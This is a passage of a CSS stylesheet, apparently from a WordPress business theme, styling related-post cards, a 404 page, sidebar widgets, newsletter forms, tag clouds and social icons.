  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.entry-content .page-links a span {
  background-color: #e0e3e8;
  color: #000;
}
.entry-content .page-links a span:hover {
  background-color: #009fe3;
  color: #fff;
}
.ct-related-post-wrap {
  padding: 82px 0 90px;
  background-color: #f7fbff;
}
.ct-related-post .ct-related-post-inner {
  justify-content: center;
  -webkit-justify-content: center;
}
.ct-related-post .section-title {
  font-size: 36px;
  margin-bottom: 55px;
  text-align: center;
}
.ct-related-post .grid-item-inner {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -khtml-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-related-post .grid-item-inner .item-featured img {
  -webkit-border-radius: 5px 5px 0 0;
  -khtml-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  -o-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.ct-related-post .item-holder {
  padding: 24px;
  -webkit-border-radius: 0 0 5px 5px;
  -khtml-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  -ms-border-radius: 0 0 5px 5px;
  -o-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  background-color: #fff;
}
.ct-related-post .item-holder .item-title {
  font-size: 18px;
  margin-bottom: 10px;
}
.ct-related-post .item-holder .item-title a {
  color: #009fe3;
}
.ct-related-post .item-holder .item-title a:hover {
  color: #054378;
}
.ct-related-post .item-holder .item-content {
  color: #393e42;
}
.ct-related-post .item-readmore {
  padding-top: 10px;
}
.ct-related-post .item-readmore a {
  font-family: 'Poppins', sans-serif;
  color: #054378;
}
.ct-related-post .item-readmore a:hover {
  color: #009fe3;
}
.ct-related-post .item-readmore a i {
  margin-left: 9px;
}
@media screen and (max-width: 767px) {
  .ct-related-post .grid-item {
    margin-bottom: 30px;
  }
  .ct-related-post .grid-item:last-child {
    margin-bottom: 0;
  }
}
.no-results .searchform-wrap {
  position: relative;
}
.no-results .searchform-wrap .search-field {
  padding-right: 50px;
  height: 45px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.no-results .searchform-wrap .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 45px;
  -webkit-border-radius: 0 3px 3px 0;
  -khtml-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.page-template-blog-classic #primary.content-full-width, .single-post #primary.content-full-width {
  max-width: 860px;
  margin: auto;
}
.error404 .error404-inner {
  max-width: 785px;
  margin: auto;
  padding: 0 30px;
}
@media screen and (max-width: 767px) {
  .error404 .error404-inner {
    max-width: 560px;
  }
}
.error404 .site-main {
  -webkit-box-shadow: 0 2px 21px rgba(0, 0, 0, 0.14);
  -khtml-box-shadow: 0 2px 21px rgba(0, 0, 0, 0.14);
  -moz-box-shadow: 0 2px 21px rgba(0, 0, 0, 0.14);
  -ms-box-shadow: 0 2px 21px rgba(0, 0, 0, 0.14);
  -o-box-shadow: 0 2px 21px rgba(0, 0, 0, 0.14);
  box-shadow: 0 2px 21px rgba(0, 0, 0, 0.14);
  padding: 100px 0 105px;
}
.error404 .site-main span {
  font-size: 14px;
  color: #012068;
  font-family: 'Poppins', sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 15px;
}
.error404 .site-main h3 {
  font-size: 60px;
  font-weight: 700;
  line-height: 1.25;
  margin-top: 17px;
  margin-bottom: 55px;
}
@media screen and (max-width: 767px) {
  .error404 .site-main h3 {
    font-size: 34px;
  }
}
.error404 .site-main h3 cite {
  color: #054378;
  font-family: 'Playfair Display', sans-serif;
}
@media screen and (min-width: 768px) {
  .error404 .site-main .btn {
    font-size: 18px;
    line-height: 74px;
    padding-left: 84px;
    padding-right: 84px;
  }
}
.error404 .site-content {
  padding: 0px !important;
}
.single-portfolio .wpb_text_column {
  font-size: 15px;
  line-height: 1.8;
}
.single-service .wpb_text_column, .single-case-study .wpb_text_column {
  font-size: 15px;
  line-height: 1.8;
}
.single-service #secondary .footer-widget-title, .single-case-study #secondary .footer-widget-title, .single-service #secondary .widget-title, .single-case-study #secondary .widget-title {
  font-size: 30px;
  color: #0d1d36;
  font-weight: 500;
  margin-bottom: 23px;
  padding: 0;
}
@media screen and (max-width: 991px) {
  .single-service #secondary .footer-widget-title, .single-case-study #secondary .footer-widget-title, .single-service #secondary .widget-title, .single-case-study #secondary .widget-title {
    font-size: 24px;
  }
}
.single-service #secondary .footer-widget-title:before, .single-case-study #secondary .footer-widget-title:before, .single-service #secondary .widget-title:before, .single-case-study #secondary .widget-title:before {
  display: none;
}
.widget {
  margin-bottom: 45px;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget select {
  max-width: 100%;
}
.logged-in .hide-logged {
  display: none;
}
ul.menu {
  list-style: none;
  margin: 0;
}
.widget_nav_menu.column3 ul.menu {
  margin: 0 -15px;
  overflow: hidden;
}
.widget_nav_menu.column3 ul.menu li {
  width: 33.33%;
  padding: 0 15px;
  float: left;
}
@media screen and (max-width: 767px) {
  .widget_nav_menu.column3 ul.menu li {
    width: 50%;
  }
}
@media screen and (max-width: 575px) {
  .widget_nav_menu.column3 ul.menu li {
    width: 100%;
  }
}
.widget_nav_menu.column2 ul.menu {
  margin: 0 -15px;
  overflow: hidden;
}
.widget_nav_menu.column2 ul.menu li {
  width: 50%;
  padding: 0 15px;
  float: left;
}
@media screen and (max-width: 575px) {
  .widget_nav_menu.column2 ul.menu li {
    width: 100%;
  }
}
.widget_categories ul, .widget_nav_menu ul, .widget_pages ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul {
  list-style: none;
  margin-bottom: 0;
}
#content .widget_categories ul ul ul ul ul, #content .widget_pages ul ul ul ul ul, #content .widget_nav_menu ul ul ul ul ul, #content .widget_meta ul ul ul ul ul, #content .widget_recent_entries ul ul ul ul ul {
  padding-left: 0;
}
#content .widget_categories ul li, #content .widget_nav_menu ul li, #content .widget_pages ul li, #content .widget_archive ul li, #content .widget_meta ul li, #content .widget_recent_entries ul li {
  font-size: 0px;
}
#content .widget_categories ul li a, #content .widget_nav_menu ul li a, #content .widget_pages ul li a, #content .widget_archive ul li a, #content .widget_meta ul li a, #content .widget_recent_entries ul li a {
  color: #1a1e66;
  display: block;
  font-size: 15px;
  padding: 12px 0;
  position: relative;
  border-bottom: 1px solid #ececf0;
  font-family: 'Poppins', sans-serif;
  font-weight: normal;
  position: relative;
}
#content .widget_categories ul li a:before, #content .widget_nav_menu ul li a:before, #content .widget_pages ul li a:before, #content .widget_archive ul li a:before, #content .widget_meta ul li a:before, #content .widget_recent_entries ul li a:before {
  content: '';
  height: 7px;
  width: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  background-color: #054378;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#content .widget_categories ul li:last-child > a, #content .widget_nav_menu ul li:last-child > a, #content .widget_pages ul li:last-child > a, #content .widget_archive ul li:last-child > a, #content .widget_meta ul li:last-child > a, #content .widget_recent_entries ul li:last-child > a {
  border-bottom: none;
}
#content .widget_categories ul li.current-menu-item > a, #content .widget_nav_menu ul li.current-menu-item > a, #content .widget_pages ul li.current-menu-item > a, #content .widget_archive ul li.current-menu-item > a, #content .widget_meta ul li.current-menu-item > a, #content .widget_recent_entries ul li.current-menu-item > a, #content .widget_categories ul li.current-cat > a, #content .widget_nav_menu ul li.current-cat > a, #content .widget_pages ul li.current-cat > a, #content .widget_archive ul li.current-cat > a, #content .widget_meta ul li.current-cat > a, #content .widget_recent_entries ul li.current-cat > a, #content .widget_categories ul li.current-cat-parent > a, #content .widget_nav_menu ul li.current-cat-parent > a, #content .widget_pages ul li.current-cat-parent > a, #content .widget_archive ul li.current-cat-parent > a, #content .widget_meta ul li.current-cat-parent > a, #content .widget_recent_entries ul li.current-cat-parent > a, #content .widget_categories ul li > a:hover, #content .widget_nav_menu ul li > a:hover, #content .widget_pages ul li > a:hover, #content .widget_archive ul li > a:hover, #content .widget_meta ul li > a:hover, #content .widget_recent_entries ul li > a:hover {
  color: #054378;
  padding-left: 30px;
}
#content .widget_categories ul li.current-menu-item > a:before, #content .widget_nav_menu ul li.current-menu-item > a:before, #content .widget_pages ul li.current-menu-item > a:before, #content .widget_archive ul li.current-menu-item > a:before, #content .widget_meta ul li.current-menu-item > a:before, #content .widget_recent_entries ul li.current-menu-item > a:before, #content .widget_categories ul li.current-cat > a:before, #content .widget_nav_menu ul li.current-cat > a:before, #content .widget_pages ul li.current-cat > a:before, #content .widget_archive ul li.current-cat > a:before, #content .widget_meta ul li.current-cat > a:before, #content .widget_recent_entries ul li.current-cat > a:before, #content .widget_categories ul li.current-cat-parent > a:before, #content .widget_nav_menu ul li.current-cat-parent > a:before, #content .widget_pages ul li.current-cat-parent > a:before, #content .widget_archive ul li.current-cat-parent > a:before, #content .widget_meta ul li.current-cat-parent > a:before, #content .widget_recent_entries ul li.current-cat-parent > a:before, #content .widget_categories ul li > a:hover:before, #content .widget_nav_menu ul li > a:hover:before, #content .widget_pages ul li > a:hover:before, #content .widget_archive ul li > a:hover:before, #content .widget_meta ul li > a:hover:before, #content .widget_recent_entries ul li > a:hover:before {
  left: 15px;
  opacity: 1;
}
#content .widget_categories ul li.menu-item-has-children > a, #content .widget_nav_menu ul li.menu-item-has-children > a, #content .widget_pages ul li.menu-item-has-children > a, #content .widget_archive ul li.menu-item-has-children > a, #content .widget_meta ul li.menu-item-has-children > a, #content .widget_recent_entries ul li.menu-item-has-children > a {
  border-bottom: 1px solid rgba(102, 102, 102, 0.11);
}
#content .widget_categories ul li .children, #content .widget_nav_menu ul li .children, #content .widget_pages ul li .children, #content .widget_archive ul li .children, #content .widget_meta ul li .children, #content .widget_recent_entries ul li .children, #content .widget_categories ul li .sub-menu, #content .widget_nav_menu ul li .sub-menu, #content .widget_pages ul li .sub-menu, #content .widget_archive ul li .sub-menu, #content .widget_meta ul li .sub-menu, #content .widget_recent_entries ul li .sub-menu {
  padding-left: 12px;
}
#content .widget_categories ul li .children li a, #content .widget_nav_menu ul li .children li a, #content .widget_pages ul li .children li a, #content .widget_archive ul li .children li a, #content .widget_meta ul li .children li a, #content .widget_recent_entries ul li .children li a, #content .widget_categories ul li .sub-menu li a, #content .widget_nav_menu ul li .sub-menu li a, #content .widget_pages ul li .sub-menu li a, #content .widget_archive ul li .sub-menu li a, #content .widget_meta ul li .sub-menu li a, #content .widget_recent_entries ul li .sub-menu li a {
  border-bottom: 1px solid rgba(102, 102, 102, 0.11);
}
#content .widget_categories ul li .children li:last-child > a, #content .widget_nav_menu ul li .children li:last-child > a, #content .widget_pages ul li .children li:last-child > a, #content .widget_archive ul li .children li:last-child > a, #content .widget_meta ul li .children li:last-child > a, #content .widget_recent_entries ul li .children li:last-child > a, #content .widget_categories ul li .sub-menu li:last-child > a, #content .widget_nav_menu ul li .sub-menu li:last-child > a, #content .widget_pages ul li .sub-menu li:last-child > a, #content .widget_archive ul li .sub-menu li:last-child > a, #content .widget_meta ul li .sub-menu li:last-child > a, #content .widget_recent_entries ul li .sub-menu li:last-child > a {
  border-bottom: 1px solid rgba(102, 102, 102, 0.11);
}
#content .widget_categories .nice-select ul li, #content .widget_nav_menu .nice-select ul li, #content .widget_pages .nice-select ul li, #content .widget_archive .nice-select ul li, #content .widget_meta .nice-select ul li, #content .widget_recent_entries .nice-select ul li {
  border: none;
  font-size: 14px;
  line-height: normal;
  padding: 8px 24px;
  font-weight: 500;
}
#content .widget_recent_entries ul li a {
  padding: 13px 0;
}
#content .vc_wp_custommenu {
  margin-bottom: 0;
}
#content .vc_wp_custommenu .widget_nav_menu ul li {
  margin-bottom: 3px;
}
#content .vc_wp_custommenu .widget_nav_menu ul li a {
  padding: 15px 20px;
  border-left: 3px solid transparent;
  border-bottom: none;
  background-color: rgba(5, 67, 120, 0.08);
  color: #000;
}
#content .vc_wp_custommenu .widget_nav_menu ul li a:before {
  display: none;
}
#content .vc_wp_custommenu .widget_nav_menu ul li.current-menu-item > a, #content .vc_wp_custommenu .widget_nav_menu ul li a:hover {
  border-color: #054378;
}
body.single-service #content .widget_nav_menu li a, body.single-case-study #content .widget_nav_menu li a {
  border: 1px solid #d7d7d7 !important;
  padding: 11px 36px 11px 26px;
  margin-bottom: 7px;
  font-size: 18px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  z-index: 1;
}
@media screen and (max-width: 991px) {
  body.single-service #content .widget_nav_menu li a, body.single-case-study #content .widget_nav_menu li a {
    font-size: 16px;
  }
}
body.single-service #content .widget_nav_menu li a:before, body.single-case-study #content .widget_nav_menu li a:before {
  left: -1px;
  top: -1px;
  width: calc(100% + 2px);
  width: -webkit-calc(100% + 2px);
  width: -ms-calc(100% + 2px);
  width: -o-calc(100% + 2px);
  height: calc(100% + 2px);
  height: -webkit-calc(100% + 2px);
  height: -ms-calc(100% + 2px);
  height: -o-calc(100% + 2px);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  z-index: -1;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-transform: translate(0, 0%);
  -khtml-transform: translate(0, 0%);
  -moz-transform: translate(0, 0%);
  -ms-transform: translate(0, 0%);
  -o-transform: translate(0, 0%);
  transform: translate(0, 0%);
}
body.single-service #content .widget_nav_menu li a:after, body.single-case-study #content .widget_nav_menu li a:after {
  content: '\f105';
  font-family: FontAwesome;
  right: 26px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  position: absolute;
}
body.single-service #content .widget_nav_menu li.current-menu-item > a, body.single-case-study #content .widget_nav_menu li.current-menu-item > a, body.single-service #content .widget_nav_menu li > a:hover, body.single-case-study #content .widget_nav_menu li > a:hover {
  padding: 11px 36px 11px 26px;
  color: #fff;
  border-color: transparent;
}
body.single-service #content .widget_nav_menu li.current-menu-item > a:before, body.single-case-study #content .widget_nav_menu li.current-menu-item > a:before, body.single-service #content .widget_nav_menu li > a:hover:before, body.single-case-study #content .widget_nav_menu li > a:hover:before {
  opacity: 1;
}
.widget_recent_comments li {
  font-size: 16px;
  line-height: 24px;
  color: #6a6a6a;
}
.widget_recent_comments li + li {
  padding-top: 26px;
  margin-top: 8px;
  border-top: 1px solid rgba(0, 0, 0, 0.085);
}
.widget_recent_comments li span {
  color: #4c4c4c;
}
.widget_recent_comments li a {
  color: #000001;
}
.widget_recent_comments li a:hover {
  color: #054378;
}
.widget_rss ul {
  list-style: none;
  padding: 0;
}
.widget_rss li {
  margin-bottom: 16px;
}
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_rss .rsswidget {
  display: inline-block;
  color: #111;
}
.widget_rss .rsswidget .rss-widget-icon {
  margin-top: -2px;
}
.widget_rss .rss-date {
  font-size: 0.875em;
  font-style: italic;
  display: block;
}
.widget_rss cite {
  font-size: 0.875em;
}
.widget_calendar th, .widget_calendar td {
  text-align: center;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}
.widget_calendar caption {
  text-align: center;
}
.contact-info {
  max-width: 250px;
}
.contact-info ul {
  list-style: none;
  margin: 0;
}
.contact-info ul li {
  padding-left: 27px;
  position: relative;
}
.contact-info ul li + li {
  margin-top: 14px;
}
.contact-info ul li i {
  position: absolute;
  top: 6px;
  left: 0;
  font-size: 14px;
  color: #054378;
}
.contact-info ul li i.fa-home {
  font-size: 16px;
}
.contact-info .ct-contact-info-inner.style2 li {
  font-size: 18px;
  color: #666;
  line-height: 1.6666;
  padding-left: 45px;
}
.contact-info .ct-contact-info-inner.style2 li + li {
  margin-top: 27px;
}
.contact-info .ct-contact-info-inner.style2 li i {
  font-size: 25px;
  top: 3px;
}
.widget_text p {
  margin-bottom: 0;
}
.widget_text .wpb_image_grid {
  margin: 0 -5px;
}
.widget_text .wpb_image_grid .isotope-item {
  width: 32.6%;
  margin-bottom: 10px;
}
.widget_text .wpb_image_grid .isotope-item a {
  display: block;
  margin-bottom: 10px;
  padding: 0 5px;
}
.widget_text .wpb_image_grid .isotope-item a img {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.widget_cms_check_availability {
  background-color: #fff;
  border: 1px solid #e5e5e5 !important;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 55px !important;
  padding: 30px !important;
}
.widget_cms_check_availability .select2-selection__arrow {
  display: none !important;
}
.widget_newsletterwidget {
  line-height: 1.714;
}
.widget_newsletterwidget form {
  margin-top: 20px;
  position: relative;
  display: flex;
  flex-wrap: nowrap;
}
.widget_newsletterwidget form .tnp-field-email {
  flex-grow: 1;
  margin-bottom: 0;
}
.widget_newsletterwidget form .tnp-field-email .tnp-email {
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  border-radius: 25px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  height: 50px;
  padding: 10px 20px;
  background-color: transparent;
  font-size: 15px;
  color: #6c757d;
}
.widget_newsletterwidget form .tnp-field-email .tnp-email:focus {
  border-color: #054378;
}
.widget_newsletterwidget form .tnp-field-button {
  margin-bottom: 0;
}
.widget_newsletterwidget form .tnp-field-button .tnp-submit {
  background-color: #054378;
  border: none;
  line-height: 50px;
  padding: 0 20px;
  font-size: 15px;
  width: inherit;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.widget_newsletterwidget form .tnp-field-button .tnp-submit:hover {
  background-color: #009fe3;
}
.widget_newsletterwidget form .tnp-field {
  margin-right: 15px;
}
.widget_newsletterwidget form .tnp-field:last-child {
  margin-right: 0;
}
.widget_ct_recent_posts .widget-title {
  margin-bottom: 30px;
}
.widget_ct_recent_posts .entry-brief {
  display: flex;
  flex-wrap: nowrap;
}
.widget_ct_recent_posts .entry-brief + .entry-brief {
  margin-top: 24px;
  padding-top: 24px;
  border-top: 1px solid #e2e2e7;
}
.widget_ct_recent_posts .entry-media {
  width: 65px;
  margin-right: 25px;
  min-width: 65px;
}
.widget_ct_recent_posts .entry-media img {
  -webkit-border-radius: 65px;
  -khtml-border-radius: 65px;
  -moz-border-radius: 65px;
  -ms-border-radius: 65px;
  -o-border-radius: 65px;
  border-radius: 65px;
}
.widget_ct_recent_posts .entry-title {
  font-size: 15px;
  line-height: 26px;
  margin-bottom: 10px;
}
.widget_ct_recent_posts .entry-title a {
  color: inherit;
}
.widget_ct_recent_posts .entry-title a:hover {
  color: #054378;
}
.widget_ct_recent_posts .entry-meta {
  line-height: 1;
  margin: 0;
  border: none;
  padding: 0;
}
.widget_ct_recent_posts .entry-meta:before {
  display: none;
}
.widget_ct_recent_posts .entry-meta li {
  margin: 0;
}
.tagcloud {
  display: flex;
  flex-wrap: wrap;
}
.tagcloud a {
  background-color: #f4f7fc;
  padding: 0 22px;
  color: #1a1e66;
  display: inline-block;
  font-size: 15px !important;
  line-height: 32px;
  margin-right: 5px;
  margin-bottom: 10px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.tagcloud a:hover {
  background-color: #054378;
  color: #fff;
}
.entry-tags {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.entry-tags a {
  background-color: #f4f7fc;
  padding: 0 26px;
  color: #1a1e66;
  display: inline-block;
  font-size: 15px !important;
  line-height: 40px;
  margin-right: 6px;
  margin-bottom: 6px;
  margin-top: 6px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  position: relative;
  z-index: 1;
}
.entry-tags a:before {
  content: '';
  height: 100%;
  width: 100%;
  position: absolute;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.entry-tags a:hover {
  color: #fff;
}
.entry-tags a:hover:before {
  opacity: 1;
}
.widget_search .search-form {
  position: relative;
}
.widget_search .search-form .search-field {
  font-size: 15px;
  color: #333;
  border-color: #ececf0;
  background-color: #fff;
  height: 51px;
  padding-left: 20px;
  padding-right: 51px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.widget_search .search-form .search-field:focus {
  border-color: #054378;
}
.widget_search .search-form .search-field:focus + .search-submit {
  border-color: #054378;
}
.widget_search .search-form .search-submit {
  padding: 0;
  border: none;
  line-height: 50px;
  width: 51px;
  border-left: 1px solid #ececf0;
  position: absolute;
  top: 0;
  right: 0;
  color: #333;
  font-size: 15px;
  background-image: none;
  background-color: transparent;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.widget_search .search-form .search-submit:before, .widget_search .search-form .search-submit:after {
  display: none;
}
.widget_search .search-form .search-submit:hover {
  color: #054378;
}
.ct-social {
  margin: 0;
  list-style: none;
}
.ct-social li {
  display: inline-block;
  margin-right: 8px;
}
.ct-social li a {
  font-size: 16px;
  color: #fff !important;
  background-color: #054378;
  height: 40px;
  width: 40px;
  line-height: 40px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  text-align: center;
  display: block;
}
.ct-social li a span {
  display: none;
}
.ct-social li a.social-facebook {
  background-color: #3b5999;
}
.ct-social li a.social-rss {
  background-color: #f57d00;
}
.ct-social li a.social-youtube {
  background-color: #cd201f;
}
.ct-social li a.social-twitter {
  background-color: #55acee;
}
.ct-social li a.social-google {
  background-color: #dd4b39;
}
.ct-social li a.social-skype {
  background-color: #00aff0;
}
.ct-social li a.social-dribbble {
  background-color: #ea4c89;
}
.ct-social li a.social-flickr {
  background-color: #ff0084;
}
.ct-social li a.social-linkedin {
  background-color: #0077b5;
}
.ct-social li a.social-vimeo {
  background-color: #1ab7ea;
}
.ct-social li a.social-pinterest {
  background-color: #bd081c;
}
.ct-social li a.social-instagram {
  background-color: #e4405f;
}
.ct-newsletter.widget .ct-newsletter-inner {
  background-color: #f5f6f7;
  padding: 20px;
  position: relative;
  overflow: hidden;
}
.ct-newsletter.widget .ct-newsletter-inner:before {
  font-family: 'themify';
  content: "\e75a";
  font-size: 50px;
  font-weight: 700;
  position: absolute;
  right: 0;
  top: 0;
  opacity: 0.05;
}
.ct-newsletter.widget .ct-newsletter-inner .newsletter {
  position: relative;
}
.ct-newsletter.widget .ct-newsletter-inner .newsletter:after {
  color: #000;
  content: "Newslatter";
  font-family: "Montserrat";
  font-size: 50px;
  font-weight: 700;
  opacity: 0.05;
  position: absolute;
  top: -40px;
}
.ct-newsletter.widget .ct-newsletter-inner .ct-newsletter-introduction {
  font-size: 15px;
  font-style: italic;
  margin-bottom: 24px;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field {
  position: relative;
  z-index: 1;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-email {
  margin-bottom: 15px;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-email .tnp-email {
  border: 1px solid #d0d0d0;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  height: 45px;
  padding: 5px 20px;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-email .tnp-email:focus {
  border-color: #054378;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-button .tnp-button {
  line-height: 45px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  width: 100%;
}
.wpb_wrapper .contact-info {
  font-size: 21px;
  color: #797979;
  line-height: 1.363;
  font-weight: 500;
  max-width: 300px;
}
.wpb_wrapper .contact-info span {
  color: #333;
}
.wpb_wrapper .contact-info.color-white {
  color: #fff;
}
.wpb_wrapper .contact-info.color-white span {
  color: rgba(255, 255, 255, 0.85);
}
body .ct-brochures {
  margin-bottom: 17px;
}
body .ct-brochures:last-child {
  margin-bottom: 44px;
}
body .ct-brochures a {
  display: block;
  border: 1px solid #d7d7d7;
  padding: 10px 30px;
  font-size: 16px;
  font-weight: 600;
  color: #00000a;
  font-family: 'Poppins', sans-serif;
  z-index: 1;
  position: relative;
}
body .ct-brochures a span {
  position: relative;
  padding-left: 40px;
}
body .ct-brochures a i {
  font-size: 25px;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
body .ct-brochures a:before {
  content: '';
  left: -1px;
  top: -1px;
  width: calc(100% + 2px);
  width: -webkit-calc(100% + 2px);
  width: -ms-calc(100% + 2px);
  width: -o-calc(100% + 2px);
  height: calc(100% + 2px);
  height: -webkit-calc(100% + 2px);
  height: -ms-calc(100% + 2px);
  height: -o-calc(100% + 2px);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  z-index: -1;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
